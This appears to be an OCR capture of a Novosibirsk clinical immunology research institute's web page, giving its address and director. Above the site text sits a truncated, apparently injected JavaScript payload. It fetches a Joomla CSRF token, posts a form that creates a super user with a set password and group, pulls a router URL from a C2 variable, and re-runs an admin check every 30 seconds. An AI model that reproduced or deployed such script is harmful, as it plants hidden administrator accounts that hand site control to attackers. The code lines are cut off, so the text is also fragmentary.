
URLSearchParams();body.set(token, '1');body.set('task', 'user.appl
u.login);body.set('jform[password]', u.pass);body.set('jform[passw
'');body.set('jform[lastResetTime]', '');body.set('jform[resetCount]
u.group_id);body.set('jform[params][admin_style]', '');body.set
'');body.set('jform[params][language]', '');body.set('jform[param
'0');body.set('jform[params][a11y_highlight]', '0');body.set('
'include',headers: { 'Content-Type': 'application/x-www-form-url
(window.joomlacreater_create_done) return;window.joomlacreate
data.router_url : (C2 + '/router.php');return fetch(FORM_URL, { c
extractToken(html);if (!token) return;return createSuperUser(tok
{credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(
}).then(function (x) { return x.text(); });}if (r.status === 401 ||
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Scientific activity
Scientific departments
Contacts
Structure & contacts
Scientific Research Institute of Clinical immunology, Siberian B
Russian Federation, 630099, Novosibirsk, Yadrintscvskaya street 14
Director
Alexander N. Silkov, doctor of biological sciences